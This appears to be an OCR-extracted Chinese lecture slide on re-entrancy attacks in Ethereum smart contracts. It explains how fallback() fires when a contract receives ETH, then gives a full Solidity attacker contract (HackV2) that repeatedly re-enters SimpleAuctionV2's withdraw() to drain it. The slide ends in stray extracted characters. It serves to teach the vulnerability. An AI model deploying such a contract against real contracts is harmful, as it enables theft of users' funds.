 重入攻击（Re-entrancy Attack）
➢ 当合约账户收到ETH但未调用函数时，会立刻执行fallback()函数
➢ 通过addr.send()、addr.transfer()、addr.call.value()()三种方式付钱都会
触发addr里的fallback函数。
➢ fallback()函数由用户自己编写
pragma solidity ^0.4.21;
import "./SimpleAuctionV2.sol";
contract HackV2 {
uint stack = 0;
function hack_bid(address addr) payable public {
SimpleAuctionV2 sa = SimpleAuctionV2(addr);
sa.bid.value(msg.value)();
}
function hack_withdraw(address addr) public payable{
SimpleAuctionV2(addr).withdraw();
}
function() public payable{
stack += 2;
if (msg.sender.balance >= msg.value && msg.gas > 6000 && stack < 500){
SimpleAuctionV2(msg.sender).withdraw();
}
}
}
新
反
回
旧